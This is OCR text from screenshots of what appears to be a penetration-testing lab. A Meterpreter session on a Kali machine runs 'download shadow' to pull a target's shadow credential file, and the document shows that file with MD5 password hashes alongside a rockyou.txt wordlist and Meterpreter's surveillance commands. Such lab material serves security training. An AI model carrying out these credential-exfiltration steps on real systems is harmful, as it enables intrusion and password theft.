 Documents
Music
Pictures
Videos
Downloads
pwd.txt
rockyou.txt
shadow
~/shadow - Mousepad
File Edit Search View Document Help
9 mail:*:14684:0:99999:7:::
10 news:*:14684:0:99999:7:::
11 uucp:*:14684:0:99999:7:::
12 proxy:*:14684:0:99999:7:::
13 www-data:*:14684:0:99999:7:::
14 backup:*:14684:0:99999:7:::
15 list:*:14684:0:99999:7:::
16 irc:*:14684:0:99999:7:::
17 gnats:*:14684:0:99999:7:::
18 nobody:*:14684:0:99999:7:::
19 libuuid:!:14684:0:99999:7:::
20 dhcp:*:14684:0:99999:7:::
21 syslog:*:14684:0:99999:7:::
22 klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
23 sshd:*:14684:0:99999:7:::
24 msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
25 bind:*:14685:0:99999:7:::
26 postfix:*:14685:0:99999:7:::
27 ftp:*:14685:0:99999:7:::
28 postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
Stdapi: User interface Commands
Command Description
keyevent Send key events
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > download shadow
[*] Downloading: shadow → /home/kali/shadow
[*] Downloaded 1.18 KiB of 1.18 KiB (100.0%): shadow → /home/kali/shadow
[*] Completed : shadow → /home/kali/shadow
meterpreter >